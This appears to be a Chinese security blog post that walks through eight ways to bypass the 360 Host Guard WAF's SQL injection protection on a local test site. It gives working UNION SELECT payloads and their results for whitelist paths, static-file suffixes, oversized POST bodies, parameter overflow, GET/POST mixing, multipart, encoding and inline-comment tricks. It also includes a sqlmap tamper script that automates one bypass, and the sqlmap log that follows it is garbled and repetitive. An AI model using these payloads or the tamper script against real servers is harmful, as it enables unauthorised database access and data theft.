0x00 前言

在服务器客户端领域,曾经出现过一款360主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影。 从半年前的测试虚拟机里面,翻出了360主机卫士Apache版的安装包,就当做是一个纪念版吧。 这边主要分享一下几种思路,Bypass 360主机卫士SQL注入防御。



0x01 环境搭建

360主机卫士官网:<u>http://zhuji.360.cn</u> 软件版本:360主机卫士Apache 纪念版 测试环境:phpStudy

本地构造SQL注入点:

id = REQUEST['id']; query = SELECT * FROMadminWHEREid = id'';

0x02 WAF测试

因zhuji.360.cn站点已关闭,拦截界面为空白,抓包先放一张拦截图:



姿势一: 网站后台白名单

在360主机卫士客户端设置中存在默认网站后台白名单,如图:



利用PHP中的PATH_INFO问题,随便挑选一个白名单加在后面,可成功bypass。

/test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA


0	Lo <u>a</u> d URL	http://192.168.204.128/test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA			
*	Split URL				
(b)	E <u>x</u> ecute				
		☐ Enable Post data ☐ Enable Referrer			
1 6	1 admin admin				
	1 2 information schema				
1 2 mysql					
	1 2 performance schema				
	1 2 test				

SELECT * FROM admin WHERE id = 1 union select 1,2,schema name from information schema.SCHEMATA

姿势二:静态资源

当文件后缀名为js、jpg、png等静态资源后缀请求,类似白名单机制,waf为了检测效率,直接略过这样一些静态资源文件名后缀的请求。

/test.php/1.png?id=1 union select 1,2,schema_name from information_schema.SCHEMATA



SELECT * FROM admin WHERE id = 1 union select 1,2,schema name from information schema.SCHEMATA

姿势三: 缓冲区溢出

当Post大包时,WAF在处理测试向量时超出了其缓冲区长度,超过检测内容长度将会直接Bypass,如果正常用户上传一些比较大的文件,WAF每个都检测的话,性能就会被耗光。

基于这些考虑, POST 大包溢出的思路可成功Bypass。

/test.php

POST:

id=1 and (select 1)=(Select


6	Lo <u>a</u> d URL	http://192.168.204.128/test.php	-
8	Split URL		+
•	E <u>x</u> ecute		
		☑ Enable Post data ☐ Enable Referrer	
Post data		id=1 and (select 1)=(Select 0xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA	+
1 a 1 a	2 mysql	tion_schema nance_schema	
0x	AAAAAA	ROM admin WHERE id = 1 and (select 1)=(Select AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA	AA.

姿势四: uri参数溢出

这种溢出的形式,我称它为uri参数溢出。比如某WAF,默认情况下只能获取前100个参数进行检测,当提交第101个参数时,那么,将无法对攻击者提交的第100个以后的参数进行有效安全检测,从而绕过安全防御。

经测试,当提交的参数个数超过97个,可进行union select 查询,再增加对关键字from的绕过,可成功Bypass。

http://192.168.204.128/test.php



SELECT * FROM admin WHERE id = 1 union select 1,2,schema_name /*!from*/information_schema.SCHEMATA

姿势五: GET+POST

一个历史久远的逻辑问题了,当同时提交GET、POST请求时,进入POST逻辑,而忽略了GET请求的有害参数输入,可轻易Bypass。

/test.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA

POST: aaa

6	Lo <u>a</u> d URL	http://192.168.204.128/test.php?id=1 union select 1,2,schema_name from information_schema.SCHEMATA			
*	Split URL				
•	E <u>x</u> ecute				
		☑ Enable Post data ☐ Enable Referrer			
Post data		aaa			
1 admin admin					
1 2 information schema					
1 2 mysql					
1 2 performance_schema					
1 2 test					

SELECT * FROM admin WHERE id = 1 union select 1,2,schema name from information schema.SCHEMATA

姿势六: multipart/form-data格式


将Post、Get数据包转为上传multipart/form-data格式数据包,利用协议解析的差异,从而绕过SQL防御。

-----WebKitFormBoundaryACZoaLJJzUwc4hYM Content-Disposition: form-data; name="id"


1 union /* !select*/ 1,2,schema_name【这里使用Enter换行】 from information_schema.SCHEMATA ------WebKitFormBoundaryACZoaLJJzUwc4hYM--

如果转换数据包进行绕过呢?

首先,新建一个html页面:



然后,在浏览器打开并在输入框中输入参数,抓包发送到Repeater,进一步构造Payload获取数据。



姿势七: 编码绕过

客户端对Payload进行编码,服务端能够自动进行解码,这时候就考验WAF的编码解码能力了,如果WAF不能进行有效解码还原攻击向量,可能导致绕过,**常见编码如URL编码、unicode编码(IIS)、宽字节编码等。** 这个地方虽然URL编码也能绕过获取数据,主要是因为WAF对POST的防御规则太过于松散,union select 随便绕,select from 用%0a就可以解决,主要分享一下编码绕过的思路。

/test.php?id=1 POST: id=1 %55nion %53elect/* !1,2,schema_name %0aFROM information_schema.SCHEMATA* /

0	Lo <u>a</u> d URL	http://192.168.204.1	28/test.php
*	Split URL		
(b)	E <u>x</u> ecute		
		☑ Enable Post data	☐ Enable Referrer
Post data		id=1 %55nion %53e	elect/*!1,2,schema_name %0aFROM information_schema.SCHEMATA */
1 admin adr		nin	
1 2 informat		ion_schema	
1 2 mysql		- 1	
12	2 performa	ance_schema	
12	2 test		

SELECT * FROM admin WHERE id = 1 Union Select/*!1,2,schema name FROM information schema.SCHEMATA */

姿势八: %0a+内联注释

利用Mysql数据库的一些特性,绕过WAF的防御规则,最终在数据库中成功执行了SQL,获取数据。

http://192.168.204.128/test.php

POST:

id=1 union%0a/* !12345select* / 1,2,schema_name%0a/* !12345from */information_schema.SCHEMATA

■ Load URL	http://192.168.204.128/test.php
Execute	
	☑ Enable Post data ☐ Enable Referrer
Post data	id=1 union%0a/*!12345select*/ 1,2,schema_name%0a/*!12345from*/information_schema.SCHEMATA

- 1 admin admin
- 1 2 information_schema
- 1 2 mysql
- 1 2 performance_schema
- 1 2 test

0x03 自动化Bypass

当测试出绕过WAF SQL注入防御的技巧后,可通过编写tamper脚本实现自动化注入,以姿势八: %0a+内联注释为例,主要是针对union select from等关键字替换,Payload中的部分关键字可能会被waf拦截,需要一步步调试,测试,总结规律。

tamper脚本:

```
#!/usr/bin/env python
write by Bypass
from lib.core.enums import PRIORITY
from lib.core.settings import UNICODE ENCODING
priority = PRIORITY.LOW
def dependencies():
   pass
def tamper(payload, **kwargs):
   Replaces keywords
   >>> tamper('UNION SELECT id FROM users')
    'union%0a/*!12345select*/id%0a/*!12345from*/users'
   if payload:
       payload=payload.replace(" ALL SELECT ","%0a/*!12345select*/")
       payload=payload.replace("UNION SELECT", "union%0a/*!12345select*/")
       payload=payload.replace(" FROM ","%0a/*!12345from*/")
       payload=payload.replace("CONCAT","CONCAT%23%0a")
       payload=payload.replace("CASE ", "CASE%23%0a")
       payload=payload.replace("CAST(","/*!12345CASt(*/")
       payload=payload.replace("DATABASE()", "database%0a()")
    return payload
```

加载tamper脚本,可成功获取数据

```
C:\Users\Bppass\sqlmap.py -u http://192.168.204.128/test.php --data "id=1" --tamper="bypass360.py" --dbs

[1] legal disclaimer: Usase of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 00:18:00

[10] INRO] loading tamper script 'bypass360'

[10] INRO] resuming back-end DND mosql*

[11] many resumed the following injection point(s) from stored session:

Parameter: id (FOST)

Type: UNION query (36) - 3 columns

Parameter: id (FOST)

Type: UNION query (36) - 3 columns

Parameter: id (FOST)

Type: UNION query (36) - 3 columns

Parameter: id (FOST)

Type: UNION query (36) - 3 columns

Parameter: id (FOST)

Type: UNION query (36) - 3 columns

Farameter: id (FOST)

Type: UNION query (36) - 3 columns

Farameter: id (FOST)

Type: UNION query (36) - 3 columns

Farameter: id (FOST)

Type: UNION query (36) - 3 columns

Farameter: id (FOST)

Type: UNION query (36) - 3 columns

Farameter: id (FOST)

Type: UNION query (36) - 3 columns


Farameter: id (FOST)

Type: UNION query user square and by tampering scripts are not included in shown payload content(s)

Type: UNION query user square and a parameter of the parame
```


这边也分享一下,另一个比较简单的自动化注入的方法,就是使用超级SQL注入工具,利用这边提供的注入绕过模块,结合日志中心的测试记录,可以很方便的进行调试,然后保存绕过模板,方便下次调用。

₩ 超级SOL注入丁具 v1.0 正式版 20180421



利用前面的关键字符进行替换,自动化注入获取数据库数据:

帰 超级SQL注入工具 v1.0 正式版 20180421



0x04 END

分享了几种有意思的绕过思路,主要利用了WAF层的逻辑问题,数据库层的一些特性,服务器层编码解析、参数获取的差异。其中借鉴和学习了不少前辈们的思路,受益匪浅,学习,沉淀,总结,分享,周而复始。

关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号: Bypass--,浏览更多精彩文章。

